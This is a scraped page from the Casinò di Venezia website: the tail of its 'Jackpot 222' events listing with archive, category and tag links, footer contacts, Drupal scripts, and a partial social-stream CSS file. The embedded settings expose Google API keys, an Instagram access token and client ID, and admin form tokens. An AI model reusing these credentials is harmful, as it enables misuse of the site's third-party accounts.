    <div class="view view-archive view-id-archive view-display-id-block view-dom-id-455b7baa48bcb410e14863e26925da61">
        
  
  
      <div class="item-list">
  <ul class="views-summary">
      <li><a href="/it/archive/201809">Settembre 2018</a>
              (2)
          </li>
      <li><a href="/it/archive/201810">Ottobre 2018</a>
              (5)
          </li>
      <li><a href="/it/archive/201811">Novembre 2018</a>
              (3)
          </li>
      <li><a href="/it/archive/201812">Dicembre 2018</a>
              (3)
          </li>
      <li><a href="/it/archive/201901">Gennaio 2019</a>
              (3)
          </li>
      <li><a href="/it/archive/201902">Febbraio 2019</a>
              (7)
          </li>
      <li><a href="/it/archive/201903">Marzo 2019</a>
              (1)
          </li>
      <li><a href="/it/archive/201904">Aprile 2019</a>
              (1)
          </li>
      <li><a href="/it/archive/201905">Maggio 2019</a>
              (3)
          </li>
      <li><a href="/it/archive/201906">Giugno 2019</a>
              (1)
          </li>
    </ul>
</div>
  
  
      <h2 class="element-invisible">Pagine</h2><div class="pagination-box"><div class="item-list"><ul class="pager pagination"><li class="pager-first first"><a href="/it/eventi/jackpot-222"><i class="fa fa-angle-double-left"></i></a></li>
<li class="pager-previous"><a href="/it/eventi/jackpot-222"><i class="fa fa-angle-left"></i></a></li>
<li class="pager-item"><a title="Vai a pagina 1" href="/it/eventi/jackpot-222">1</a></li>
<li class="pager-current active"><span>2</span></li>
<li class="pager-item"><a title="Vai a pagina 3" href="/it/eventi/jackpot-222?page=2">3</a></li>
<li class="pager-item"><a title="Vai a pagina 4" href="/it/eventi/jackpot-222?page=3">4</a></li>
<li class="pager-item"><a title="Vai a pagina 5" href="/it/eventi/jackpot-222?page=4">5</a></li>
<li class="pager-item"><a title="Vai a pagina 6" href="/it/eventi/jackpot-222?page=5">6</a></li>
<li class="pager-item"><a title="Vai a pagina 7" href="/it/eventi/jackpot-222?page=6">7</a></li>
<li class="pager-item"><a title="Vai a pagina 8" href="/it/eventi/jackpot-222?page=7">8</a></li>
<li class="pager-item"><a title="Vai a pagina 9" href="/it/eventi/jackpot-222?page=8">9</a></li>
<li class="pager-next"><a href="/it/eventi/jackpot-222?page=2"><i class="fa fa-angle-right"></i></a></li>
<li class="pager-last last"><a href="/it/eventi/jackpot-222?page=8"><i class="fa fa-angle-double-right"></i></a></li>
</ul></div></div>  
  
  
  
  
</div>  </div>

  </div> <!-- /.block -->
  <div id="block-views-tassonomia-block" class="widget block block-views " >
  
      <div class="title-box title-h3" >
            <h3 class="title">CATEGORIA EVENTI</h3>
          </div>
  
  <div class = "block-content clearfix">
    <div class="view view-tassonomia view-id-tassonomia view-display-id-block view-dom-id-9f38637c7734472ae7b0be6b8300d96c">
        
  
  
      <div class="item-list">    <ul>          <li class="views-row views-row-1 views-row-odd views-row-first">  
  <div class="views-field views-field-name">        <span class="field-content"><a href="/it/categoria/capodanno-cinese">Capodanno Cinese</a></span>  </div></li>
          <li class="views-row views-row-2 views-row-even">  
  <div class="views-field views-field-name">        <span class="field-content"><a href="/it/categoria/club-card">Club Card</a></span>  </div></li>
          <li class="views-row views-row-3 views-row-odd">  
  <div class="views-field views-field-name">        <span class="field-content"><a href="/it/categoria/event">Evento</a></span>  </div></li>
          <li class="views-row views-row-4 views-row-even">  
  <div class="views-field views-field-name">        <span class="field-content"><a href="/it/categoria/festivit%C3%A0">Festività</a></span>  </div></li>
          <li class="views-row views-row-5 views-row-odd views-row-last">  
  <div class="views-field views-field-name">        <span class="field-content"><a href="/it/categoria/show">Show</a></span>  </div></li>
      </ul></div>  
  
  
  
  
  
  
</div>  </div>

  </div> <!-- /.block -->
  <div id="block-views-tassonomia-block-1" class="widget block block-views " >
  
      <div class="title-box title-h3" >
            <h3 class="title">TAGS</h3>
          </div>
  
  <div class = "block-content clearfix">
    <div class="view view-tassonomia view-id-tassonomia view-display-id-block_1 view-dom-id-1cf0e3a3109b3ddfb85cfcab85186d69">
        
  
  
      <div class="widget tags">    <ul>          <li class="">  
  <div class="views-field views-field-name">        <span class="field-content"><a href="/it/tags/allure-cabaret">allure cabaret</a></span>  </div></li>
          <li class="">  
  <div class="views-field views-field-name">        <span class="field-content"><a href="/it/tags/cooking-show">cooking show</a></span>  </div></li>
          <li class="">  
  <div class="views-field views-field-name">        <span class="field-content"><a href="/it/tags/s-valentine">S. Valentino</a></span>  </div></li>
          <li class="">  
  <div class="views-field views-field-name">        <span class="field-content"><a href="/it/tags/ultra-jackpot">ultra jackpot</a></span>  </div></li>
      </ul></div>  
  
  
  
  
  
  
</div>  </div>

  </div> <!-- /.block -->
                
                              </div>
                                    
          
                      
          
                      
          
        </div>

      </div>

    
      </div>
    


      <footer  class="nd-region footer-top">
  
       

      <div class = "container">

        <div  id="Footer-Top" class="row">     

          
                      
          
                      
          
                      
          
                      
          
                                          <div  class="col-md-12 " id="block-29">
                              
                                  <div id="block-block-29" class="widget block block-block" >
  
      <div class="title-box title-h1" >
            <h1 class="title">FooterCMV</h1>
          </div>
  
  <div class = "block-content clearfix">
    <div  class = 'container'>
<div  class = 'firstLineFooter row' style = 'margin-top: 25px; padding-bottom: 25px;'>
<div  class = 'icone col-md-6'>
<div  class = 'title-box text-center' style = ' text-align:center;'><h2 class = "title">SEGUICI SU</h2></div>
<a  style = 'color: #847552; background-image: url("https://www.casinovenezia.it/sites/default/files/10b_0.jpg");' class = 'icon icon-60' href = 'https://www.facebook.com/casinovenezia'><i class = "fa fa-facebook-square"></i></a>
<a  style = 'color: #847552; background-image: url("https://www.casinovenezia.it/sites/default/files/10b_0.jpg");' class = 'icon icon-60' href = 'https://www.instagram.com/casinodivenezia/'><i class = "fa fa-instagram"></i></a>
<a  style = 'color: #847552; background-image: url("https://www.casinovenezia.it/sites/default/files/10b_0.jpg");' class = 'icon icon-60' href = 'https://twitter.com/casinovenezia'><i class = "fa fa-twitter-square"></i></a>
</div>
<div  class = 'col-md-6'>
<div  class = 'title-box text-center' style = ' text-align:center;'><h2 class = "title">CONTATTI</h2></div>
<div  class = 'iconeFooter container'>
<a  style = 'color: #ffffff;' class = 'livicon block' href = 'tel:+39.415297111' data-n="phone" data-s="24"
    data-c="#ffffff" data-hc="0" data-op="0"></a>+39 (0)41 5297111
</div>
<div  class = 'iconeFooter container'>
<a  style = 'color: #ffffff;' class = 'livicon block' href = '/it/contacts' data-n="mail" data-s="24"
    data-c="#ffffff" data-hc="0" data-op="0"></a>info@casinovenezia.it
</div>
<div  class = 'iconeFooter container'>
<a  style = 'color: #ffffff;' class = 'livicon block' href = '#' data-n="map" data-s="24"
    data-c="#ffffff" data-hc="0" data-op="0"></a>Cannaregio 2040, 30121 VENEZIA
</div>
</div>
</div>
<div  style = 'margin-top: 25px; text-align:center;' class = 'tagFooter row'>
<div  class = 'col-md-5'>
<div  class = 'text-center' style = ' text-align:center;'><h2 class = "title">SOCIETÀ TRASPARENTE</h2></div>
<p><a href="https://www.casinovenezia.it/it/societ%C3%A0-trasparente-casin%C3%B2-di-venezia-gioco-spa">Società trasparente Casinò di Venezia Gioco S.p.A</a></p>
<p><a href="https://www.casinovenezia.it/it/societ%C3%A0-trasparente-cmv-spa">Società trasparente CMV SPA</a></p>
<p><a href="https://www.casinovenezia.it/it/societ%C3%A0-trasparente-meeting-dining-srl" style="font-size:13px">Società trasparente Casinò di Venezia Meeting &amp; Dining Services S.r.l</a></p>

</div>
<div  class = 'col-md-2'>
<div  class = 'text-center' style = ' text-align:center;'><h2 class = "title">CASINÒ</h2></div>
<p><a href="/it/sedi">Sedi</a></p>
<p><a href="/it/giochi">Giochi</a></p>
<p><a href="/it/ristorazione">Ristoranti</a></p>
<p><a href="/it/eventi">Eventi &amp; Promozioni</a></p>
<p><a href="https://www.casinoveneziaonline.it">ON LINE</a></p>
<p><a href="/it/dichiarazione-di-accessibilit%C3%A0">Accessibilità</a></p>

</div>
<div  class = 'col-md-5'>
<div  class = 'text-center' style = ' text-align:center;'><h2 class = "title">CA' VENDRAMIN CALERGI</h2></div>
<p>	<a href="/it/museo-wagner">Museo Wagner</a></p>
<p>	<a href="/it/sedi/dove-siamo">Dove siamo</a></p>

<div  style = 'margin-top: 20px;'>
<div  class = 'text-center' style = ' text-align:center;'><h2 class = "title">CA' NOGHERA</h2></div>
<p>	<a href="/it/sedi/dove-siamo">Dove siamo</a></p>

</div>
</div>
</div>
<div  style = 'padding-bottom: 30px; margin-top: 25px;' class = 'tagFooter row'>
<div  class = 'col-md-5'>
<div  class = 'text-center' style = ' text-align:center;'><h2 class = "title">SERVIZI DI RISTORAZIONE</h2></div>
<p><a href="http://www.o-group.it" target="_blank">O-group</a></p>
<p> </p>

</div>
<div  class = 'col-md-2'>
<div  class = 'text-center' style = ' text-align:center;'><h2 class = "title">INFORMAGIOCO</h2></div>
<p>	<a href="/it/giochi/probabilità-di-vincita">Probabilità di vincita</a></p>
<p>	<a href="/it/informagioco">Informagioco</a><br />	 </p>

</div>
<div  class = 'col-md-5'>
<div  class = 'text-center' style = ' text-align:center;'><h2 class = "title">PRIVACY</h2></div>
<p><a href="/it/content/privacy-gruppo">Privacy</a></p>

<div  class = 'text-center' style = ' text-align:center;'><h2 class = "title">AVVISI DI SELEZIONE E NEWS</h2></div>
<p><a href="/it/bandi-di-gara">A</a><a href="/it/avvisi-di-selezione-e-news">vvisi di selezione e News</a></p>

</div>
</div>
</div>
   </div>

  </div> <!-- /.block -->
                
                              </div>
                                    
          
                      
          
        </div>

      </div>

    
      </footer>
    


      <footer  class="nd-region footer-bottom">
  
       

      <div class = "container">

        <div  id="Footer-Bottom" class="row">     

          
                      
          
                      
          
                      
          
                      
          
                      
          
                                          <div  class="col-md-12 " id="block-28">
                              
                                  <div id="block-block-28" class="widget block block-block" >
  
      <div class="title-box title-h1" >
            <h1 class="title">Copyright CMV</h1>
          </div>
  
  <div class = "block-content clearfix">
    <div class="policy">
<p><a href="https://www.iubenda.com/privacy-policy/633545">Privacy policy</a> - <a href="https://www.casinovenezia.it/it/cookie-policy">Cookie policy</a></p>
</div>
<p>Copyright © 2016 Casinò di Venezia Gioco S.p.A. - P.IVA 04134520271 - <span aria-hidden="true" class="glyphicon glyphicon-map-marker">C</span>annaregio 2040, 30121 Venezia - <span aria-hidden="true" class="glyphicon glyphicon-earphone">t</span>el. +39 (0)41 5297111</p>
  </div>

  </div> <!-- /.block -->
                
                              </div>
                                    
          
        </div>

      </div>

    
      </footer>
    


    </div>

  </div>
</div>
  <script src="//maps.googleapis.com/maps/api/js?key=AIzaSyBcrX-FIJ5vlaP2NtriKgQonjcp-7y_fxA" type="text/javascript"></script>
  <script type="text/javascript" src="https://www.casinovenezia.it/sites/default/files/js/js_DDw8Mi9Tmy8M64u_1yrkYSVtWW4Bu-KDf6o8ni-pUII.js"></script>
<script type="text/javascript" src="https://www.casinovenezia.it/sites/default/files/js/js_jGVQAd6ncss9ZunImQO9XQBCVZFe6O2Lq-U94LjxXGs.js"></script>
<script type="text/javascript" src="https://www.casinovenezia.it/sites/default/files/js/js_lboD8mxHbiFYKzdGkJi9JvFQWJGyCslzWjcNjvVR3X0.js"></script>
<script type="text/javascript" src="https://www.casinovenezia.it/sites/default/files/js/js_Bn-yQtYudu82xSapqmfd74CgpZt1tABTA0hEPhL2TMk.js"></script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
window.a2a_config=window.a2a_config||{};window.da2a={done:false,html_done:false,script_ready:false,script_load:function(){var a=document.createElement('script'),s=document.getElementsByTagName('script')[0];a.type='text/javascript';a.async=true;a.src='https://static.addtoany.com/menu/page.js';s.parentNode.insertBefore(a,s);da2a.script_load=function(){};},script_onready:function(){da2a.script_ready=true;if(da2a.html_done)da2a.init();},init:function(){for(var i=0,el,target,targets=da2a.targets,length=targets.length;i<length;i++){el=document.getElementById('da2a_'+(i+1));target=targets[i];a2a_config.linkname=target.title;a2a_config.linkurl=target.url;if(el){a2a.init('page',{target:el});el.id='';}da2a.done=true;}da2a.targets=[];}};(function ($){Drupal.behaviors.addToAny = {attach: function (context, settings) {if (context !== document && window.da2a) {if(da2a.script_ready)a2a.init_all('page');da2a.script_load();}}}})(jQuery);a2a_config.callbacks=a2a_config.callbacks||[];a2a_config.callbacks.push({ready:da2a.script_onready});a2a_config.templates=a2a_config.templates||{};var a2a_config = a2a_config || {};
    a2a_config.callbacks = a2a_config.callbacks || [];
    a2a_config.callbacks.push({
        share: function(data) {
            // Track shares in Google Analytics with Google Tag Manager
            dataLayer.push({
                'event': 'AddToAnyShare', 
                'socialNetwork': 'AddToAny', 
                'socialAction': data.service, 
                'socialTarget': data.url
            });
        }
    });
//--><!]]>
</script>
<script type="text/javascript" src="https://www.casinovenezia.it/sites/default/files/js/js_LLZkRKVucV6zd0Ej38hulqS99pHO3AVnCoodfymMz5c.js"></script>
<script type="text/javascript" src="https://use.typekit.com/gwr5nop.js"></script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
try{Typekit.load();}catch(e){}
//--><!]]>
</script>
<script type="text/javascript" src="https://www.casinovenezia.it/sites/default/files/js/js_NRyjnH_jB7ZlesL-3XbzFA-LKZUjzNsJFDz0tKR5HCw.js"></script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"it\/","ajaxPageState":{"theme":"progressive_sub","theme_token":"HiiPDvZaF1YPLZXJuZCNwoxeWQxzqchX1BKlBGnxv0Y","js":{"0":1,"public:\/\/google_tag\/language\/google_tag.it.script.js":1,"sites\/all\/modules\/jquery_update\/replace\/jquery\/1.10\/jquery.min.js":1,"misc\/jquery-extend-3.4.0.js":1,"misc\/jquery-html-prefilter-3.5.0-backport.js":1,"misc\/jquery.once.js":1,"misc\/drupal.js":1,"sites\/all\/modules\/views_slideshow\/js\/views_slideshow.js":1,"public:\/\/languages\/it_y4U3qItqXiVGV1M7Q2G-5nAUVahnFCqclCRdTgsIa2E.js":1,"sites\/all\/libraries\/jquery.cycle\/jquery.cycle.all.js":1,"sites\/all\/modules\/views_slideshow\/contrib\/views_slideshow_cycle\/js\/views_slideshow_cycle.js":1,"1":1,"sites\/all\/libraries\/jquery-social-stream\/js\/jquery.social.stream.1.6.1.js":1,"sites\/all\/modules\/jquery_social_stream\/jquery_social_stream.js":1,"https:\/\/use.typekit.com\/gwr5nop.js":1,"2":1,"sites\/all\/themes\/progressive\/js\/bootstrap.min.js":1,"sites\/all\/themes\/progressive\/js\/jquery.touchSwipe.min.js":1,"sites\/all\/themes\/progressive\/js\/jquery.imagesloaded.min.js":1,"sites\/all\/themes\/progressive\/js\/jquery.appear.js":1,"sites\/all\/themes\/progressive\/js\/jquery.easing.1.3.js":1,"sites\/all\/themes\/progressive\/js\/jquery.fancybox.pack.js":1,"sites\/all\/themes\/progressive\/js\/isotope.pkgd.min.js":1,"sites\/all\/themes\/progressive\/js\/pixastic.custom.js":1,"sites\/all\/themes\/progressive\/js\/jquery.selectBox.min.js":1,"sites\/all\/themes\/progressive\/js\/jquery.royalslider.min.js":1,"sites\/all\/themes\/progressive\/js\/jquery.tubular.1.0.js":1,"sites\/all\/themes\/progressive\/js\/masonry.pkgd.min.js":1,"sites\/all\/themes\/progressive\/js\/morris.min.js":1,"sites\/all\/themes\/progressive\/js\/raphael.min.js":1,"sites\/all\/themes\/progressive\/js\/video.js":1,"sites\/all\/themes\/progressive\/js\/livicons-customizer-1.4.js":1,"sites\/all\/themes\/progressive\/js\/SmoothScroll.js":1,"sites\/all\/themes\/progressive\/js\/jquery.mb.YTPlayer.js":1,"sites\/all\/themes\/progressive\/js\/main.js":1,"sites\/all\/themes\/progressive\/js\/drupal.js":1,"sites\/all\/themes\/progressive\/progressive_sub\/js\/cvc.js":1,"sites\/all\/themes\/progressive\/progressive_sub\/js\/slick.js":1,"sites\/all\/themes\/progressive\/progressive_sub\/js\/turn.js":1,"sites\/all\/themes\/progressive\/progressive_sub\/js\/jquery.flurry.min.js":1},"css":{"modules\/system\/system.base.css":1,"modules\/system\/system.messages.css":1,"sites\/all\/modules\/views_slideshow\/views_slideshow.css":1,"modules\/comment\/comment.css":1,"sites\/all\/modules\/date\/date_api\/date.css":1,"sites\/all\/modules\/date\/date_popup\/themes\/datepicker.1.7.css":1,"modules\/field\/theme\/field.css":1,"modules\/node\/node.css":1,"modules\/user\/user.css":1,"sites\/all\/modules\/views\/css\/views.css":1,"sites\/all\/modules\/ckeditor\/css\/ckeditor.css":1,"sites\/all\/modules\/ctools\/css\/ctools.css":1,"sites\/all\/modules\/views_slideshow\/contrib\/views_slideshow_cycle\/views_slideshow_cycle.css":1,"sites\/all\/modules\/addtoany\/addtoany.css":1,"sites\/all\/libraries\/jquery-social-stream\/css\/dcsns_light.css":1,"sites\/all\/modules\/jquery_social_stream\/jquery_social_stream.css":1,"sites\/all\/themes\/progressive\/css\/font-awesome.min.css":1,"sites\/all\/themes\/progressive\/css\/bootstrap.min.css":1,"sites\/all\/themes\/progressive\/css\/video-js.min.css":1,"sites\/all\/themes\/progressive\/css\/style.css":1,"sites\/all\/themes\/progressive\/css\/responsive.css":1,"sites\/all\/themes\/progressive\/css\/customizer\/pages.css":1,"sites\/all\/themes\/progressive\/css\/YTPlayer.css":1,"sites\/all\/themes\/progressive\/css\/drupal.css":1,"sites\/all\/themes\/progressive\/css\/ie\/ie.css":1,"sites\/all\/themes\/progressive\/progressive_sub\/css\/responsive_cvc.css":1,"sites\/all\/themes\/progressive\/progressive_sub\/css\/slick.css":1,"sites\/all\/themes\/progressive\/progressive_sub\/css\/slick-theme.css":1,"sites\/default\/files\/fontyourface\/font.css":1,"public:\/\/fontyourface\/local_fonts\/casinoRegular-normal-normal\/stylesheet.css":1,"public:\/\/fontyourface\/local_fonts\/Montserrat_Light_Italic-oblique-normal\/stylesheet.css":1,"public:\/\/fontyourface\/local_fonts\/Montserrat_Medium-normal-normal\/stylesheet.css":1,"public:\/\/fontyourface\/local_fonts\/Montserrat_Regular-normal-normal\/stylesheet.css":1,"public:\/\/fontyourface\/local_fonts\/Montserrat_SemiBold-normal-normal\/stylesheet.css":1,"sites\/all\/themes\/progressive\/css\/customizer\/home-pages-customizer.css":1,"sites\/all\/themes\/progressive\/progressive_sub\/css\/custom.css":1}},"viewsSlideshow":{"advertising-block_1":{"methods":{"goToSlide":["viewsSlideshowPager","viewsSlideshowSlideCounter","viewsSlideshowCycle"],"nextSlide":["viewsSlideshowPager","viewsSlideshowSlideCounter","viewsSlideshowCycle"],"pause":["viewsSlideshowControls","viewsSlideshowCycle"],"play":["viewsSlideshowControls","viewsSlideshowCycle"],"previousSlide":["viewsSlideshowPager","viewsSlideshowSlideCounter","viewsSlideshowCycle"],"transitionBegin":["viewsSlideshowPager","viewsSlideshowSlideCounter"],"transitionEnd":[]},"paused":0}},"viewsSlideshowCycle":{"#views_slideshow_cycle_main_advertising-block_1":{"num_divs":1,"id_prefix":"#views_slideshow_cycle_main_","div_prefix":"#views_slideshow_cycle_div_","vss_id":"advertising-block_1","effect":"scrollUp","transition_advanced":1,"timeout":4000,"speed":700,"delay":0,"sync":1,"random":0,"pause":1,"pause_on_click":0,"play_on_hover":0,"action_advanced":0,"start_paused":0,"remember_slide":0,"remember_slide_days":1,"pause_in_middle":0,"pause_when_hidden":0,"pause_when_hidden_type":"full","amount_allowed_visible":"","nowrap":0,"pause_after_slideshow":0,"fixed_height":1,"items_per_slide":1,"wait_for_image_load":1,"wait_for_image_load_timeout":3000,"cleartype":0,"cleartypenobg":0,"advanced_options":"{}"}},"urlIsAjaxTrusted":{"\/it\/eventi\/jackpot-222?page=1":true},"jQuerySocialStream":{"block-jquery-social-stream":{"module":"jquery_social_stream","delta":"jquery_social_stream","title":"","feeds":{"facebook":{"id":"","intro":"Posted to wall","out":"intro,thumb,title,text,user,share","comments":"3","image_width":"6","feed":"feed","icon":"facebook.png","url":"\/js\/jquery_social_stream\/facebook"},"twitter":{"id":"","retweets":"0","replies":"0","intro":"Tweeted","search":"Tweeted","out":"intro,text,user,share","images":"","icon":"twitter.png","url":"\/js\/jquery_social_stream\/twitter"},"google":{"id":"","intro":"Shared","out":"intro,thumb,title,text,share","image_height":"90","image_width":"90","shares":"1","api_key":""},"youtube":{"id":"casinoveneziaonline\/UCKeEZcArB-q_VwiB_uNKfCA","intro":"Uploaded,Favorite,New Video","search":"Search","out":"intro,thumb,title,text,share","feed":"uploads,favorites,newsubscriptionvideos","thumb":"default","api_key":"AIzaSyCp-1JdvRc-JhZKdG11porCE3LjY_4Sfk0"},"flickr":{"id":"","out":"intro,thumb,title,text,share","lang":"en-us"},"delicious":{"id":"","intro":"Bookmarked","out":"intro,thumb,title,text,user,share"},"pinterest":{"id":"","intro":"","out":"intro,thumb,title,text,user,share"},"rss":{"id":"","intro":"Posted","out":"intro,thumb,title,text,share","text":"contentSnippet"},"lastfm":{"id":"","intro":"","out":"intro,thumb,title,text,user,share","feed":"recenttracks,lovedtracks,replytracker"},"dribbble":{"id":"","intro":"","out":"intro,thumb,title,text,user,share","feed":"shots,likes"},"vimeo":{"id":"","intro":"","out":"intro,thumb,title,text,user,share","feed":"likes,videos,appears_in,all_videos,albums,channels,groups","thumb":"medium","stats":"1"},"stumbleupon":{"id":"","intro":"","out":"intro,thumb,title,text,user,share","feed":"favorites,reviews"},"deviantart":{"id":"","intro":"","out":"intro,thumb,title,text,user,share"},"tumblr":{"id":"","intro":"","out":"intro,title,text,user,share","thumb":"100","video":"250"},"instagram":{"id":"!344115443","intro":"Posted","search":"Search","out":"intro,thumb,text,user,share,meta","comments":"0","likes":"0","thumb":"low_resolution","accessToken":"344115443.6734bf8.f6a67e3f50a747668fe7e8cb79b696ae","redirectUrl":"www.casinovenezia.it","clientId":"6734bf80a23e46199bd06a84fe181d48"}},"regions":{"progressive_sub":"sidebar"},"visibility":"0","pages":"","roles":{"1":0,"2":0,"3":0},"custom":"0","types":{"contenitorepagina":0,"dove_puoi_giocare":0,"eventi":0,"gallery":0,"game":0,"istituzionale":0,"orari_di_apertura":0,"page":0,"probabilit_di_vincita":0,"pubblicit_":0,"sede":0,"slot":0,"webform":0},"visibility__active_tab":"edit-path","submit":"Salva blocco","translate":"Salva e traduci","form_build_id":"form--L1LBwjx-_bnhABYpqz2Z62FAZE8BsJ4oSwE8LiMa1w","form_token":"R_WtZYIvtaimzjpXIF2eDWTTFTOCzIk_T_jCMfC6gN0","form_id":"block_admin_configure","i18n_mode":0,"languages":{"en":0,"it":0,"zh-hans":0},"op":"Salva blocco","remove":"","twitterId":"","max":"limit","days":"30","limit":"5","external":"1","speed":"300","height":"420","wall":"0","order":"date","filter":"1","controls":"0","rotate":{"direction":"up","delay":"4000"},"cache":"0","theme":"light_1","container":"dcsns","cstream":"stream","content":"dcsns-content","iconPath":"\/sites\/all\/libraries\/jquery-social-stream\/images\/dcsns-light\/","imagePath":"\/sites\/all\/libraries\/jquery-social-stream\/images\/dcsns-light\/","debug":"0"}},"theme_path":"sites\/all\/themes\/progressive","progressive":{"mobile_menu_toggle":1,"gmap_key":"AIzaSyBcrX-FIJ5vlaP2NtriKgQonjcp-7y_fxA"},"ubercart_currency":null});
//--><!]]>
</script>
  <script type="text/javascript">
<!--//--><![CDATA[//><!--
da2a.targets=[
{title:"JACKPOT 222",url:"https:\/\/www.casinovenezia.it\/it\/eventi\/jackpot-222"}];
da2a.html_done=true;if(da2a.script_ready&&!da2a.done)da2a.init();da2a.script_load();
//--><!]]>
</script>

  
<script type="text/javascript" src="/_Incapsula_Resource?SWJIYLWA=719d34d31c8e3a6e6fffd425f7e032f3&ns=2&cb=1645254217" async></script></body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.casinovenezia.it/sites/all/libraries/jquery-social-stream/css/dcsns_light.css?t7gmsc
body_size: 2385
content:
@import 'https://file.myfontastic.com/n6vo44Re5QaWo8oCKShBs7/icons.css';

/* Reset */
.dcsns ul, .dcsns li {
	padding: 0; 
	margin: 0; 
	list-style: none!important;
	background: none;
}

/* Main styles */
.socicon {
  position: relative;
  top: 1px;
  display: inline-block;
  font-family: 'socicon';
  font-style: normal;
  font-weight: normal;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
}
.socicon:empty{
    width: 1em;
}

[class^="socicon-"]:before,
[class*=" socicon-"]:before {
  font-family: "socicon" !important;
  font-style: normal !important;
  font-weight: normal !important;
  font-variant: normal !important;
  text-transform: none !important;
  speak: none;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}


.socicon {font-size: 20px; color: #fff;}
.dcsns-li .socicon {position: absolute; bottom: 6px; left: 10px; z-index: 3; top: auto;}
.dcsns-toolbar .socicon {color: #777;}
.dcsns-toolbar .filter a:hover .socicon {color: #fff;}


/* Feeds */
.dcsns {
	background: #E5E5E5;
    border-radius: 7px;
	-webkit-border-radius: 7px; 
	-moz-border-radius: 7px; 
    color: #444;
    list-style: none outside none;
    margin: 0;
    padding: 10px 10px 0;
}
.dcsns-content {
	position: relative;
	overflow: hidden;
	padding: 0;
	margin: 0 0 5px 0;
	border-radius: 5px; 
	-webkit-border-radius: 5px; 
	-moz-border-radius: 5px; 
}
.dcsns-loading {
	background: url(../images/loading_light.gif) no-repeat 0 0;
	height: 24px;
	padding: 6px 0 0 30px;
	position: absolute;
	top: 10px;
	left: 10px;
}
.stream p {
	margin: 0;
	padding: 0;
}
.stream li a {
	color: #2DB6E8;
}
.stream li {
	padding: 0;
	position: relative;
    font-size: 11px;
	color: #444;
	background: #fff;
    border: 1px solid #D3D3D3;
	border-radius: 5px; 
	-webkit-border-radius: 5px; 
	-moz-border-radius: 5px;
    margin-bottom: 4px;
	font-family: Arial, sans-serif;
	line-height: 1.35em;
}
.stream li .inner {
	padding: 10px 10px 0 10px;
	margin: 0;
	position: relative;
	line-height: 1.5em;
}
.stream li .icon {
	position: absolute;
	left: 8px;
	bottom: 5px;
	z-index: 2;
	height: 20px;
}
.stream li .clear {
	clear: both;
}

/* Content blocks */
.stream li .section-intro {
	clear: both;
	display: block;
	font-style: italic;
	padding: 8px 0 5px 40px;
	margin: 0;
	height: 19px;
	color: #fff;
	border-radius: 0 0 5px 5px; 
	-webkit-border-radius: 0 0 5px 5px;  
	-moz-border-radius: 0 0 5px 5px; 
}
.stream li .section-intro a {
	text-decoration: underline;
	margin-right: 3px;
	color: #fff;
}
.stream li .section-title {
	display: block;
	font-weight: bold;
	margin-bottom: 3px;
	font-size: 12px;
	color: #555;
}
.stream li .section-title a {
	color: #555;
}
.stream li .section-title a:hover {
	color: #2DB6E8;
}
.stream li .section-thumb {
	float: left;
	margin: 0 7px 0 0;
	max-width: 99%;
}
.stream li .section-thumb img {
	border: 1px solid #ccc;
	padding: 1px;
	background: #fff;
	max-width: 99%;
}
.stream li .section-text {
	display: block;
	margin-bottom: 3px;
}
.stream li .section-text br {
	display: block;
}
.stream li .section-user {
	clear: both;
	display: block;
	font-style: italic;
	margin: 0 8px 5px 0;
	display: block;
	float: left;
	padding: 5px 0 5px 15px;
	line-height: 12px;
	background: url(../images/profile.png) no-repeat 0 5px;
}
.stream li .meta {
	display: block;
	font-size: 90%;
	color: #999;
}
.stream li .meta span {
	margin: 0 8px 5px 0;
	display: block;
	float: left;
	padding: 0 0 0 15px;
	line-height: 12px;
}
.meta span.shares {
	background: url(../images/shares.png) no-repeat 0 0;
	padding-left: 20px;
}
.meta span.views {
	background: url(../images/views.png) no-repeat 0 0;
	padding-left: 18px;
}
.meta span.likes {
	background: url(../images/likes.png) no-repeat 0 0;
	padding-left: 16px;
}
.meta span.comments {
	background: url(../images/comments.png) no-repeat 0 0;
}
.meta span.users {
	background: url(../images/users.png) no-repeat 0 0;
}
.meta span.videos {
	background: url(../images/videos.png) no-repeat 0 0;
	padding-left: 16px;
}
.stream li .section-meta {
	display: block;
	margin: 0;
	padding: 0;
	clear: both;
}
.stream li .meta.item-comments {
	padding: 0 0 0 35px;
	margin: 0 0 5px 0;
	min-height: 30px;
	position: relative;
	clear: both;
	line-height: 1.3em;
}
.stream li .meta.item-comments img {
	position: absolute;
	left: 0;
	top: 0;
	width: 30px;
}
.stream li .meta.item-likes {
	padding: 0;
	width: 100%;
	overflow: hidden;
	clear: both;
	line-height: 1.3em;
}
.stream li .meta.item-likes img {
	float: left;
	margin: 0 5px 5px 0;
	width: 30px;
	border: 1px solid #ddd;
	padding: 1px;
	background: #fff;
}
.stream li.dcsns-error {
	color: #990000;
}
.stream li .section-share {
	display: block;
	margin: 0 0 5px 0;
	padding: 4px 0 0;
	float: right;
}
.stream li .section-share a {
	display: block;
	width: 16px;
	height: 16px;
	float: left;
	margin: 0 2px 0 0;
	background: url(../images/share.png) no-repeat 0 0;
}
.stream li .section-share a.share-twitter {
	background-position: 0 -16px;
}
.stream li .section-share a.share-reply {
	background-position: 0 -32px;
}
.stream li .section-share a.share-retweet {
	background-position: 0 -48px;
}
.stream li .section-share a.share-favorite {
	background-position: 0 -64px;
}
.stream li .section-share a.share-google {
	background-position: 0 -80px;
}
.stream li .section-share a.share-linkedin {
	background-position: 0 -96px;
}
.stream li .section-share a.share-facebook:hover {
	background-position: -16px 0;
}
.stream li .section-share a.share-twitter:hover {
	background-position: -16px -16px;
}
.stream li .section-share a.share-reply:hover {
	background-position: -16px -32px;
}
.stream li .section-share a.share-retweet:hover {
	background-position: -16px -48px;
}
.stream li .section-share a.share-favorite:hover {
	background-position: -16px -64px;
}
.stream li .section-share a.share-google:hover {
	background-position: -16px -80px;
}
.stream li .section-share a.share-linkedin:hover {
	background-position: -16px -96px;
}
.stream li.dcsns-twitter .section-share .share-facebook, .stream li.dcsns-twitter .section-share .share-google, .stream li.dcsns-twitter .section-share .share-linkedin, .stream li.dcsns-twitter .section-share .share-twitter {
	display:none;
}
/* Toolbar */
.dcsns-toolbar {
	padding: 5px 80px 5px 0;
	position: relative;
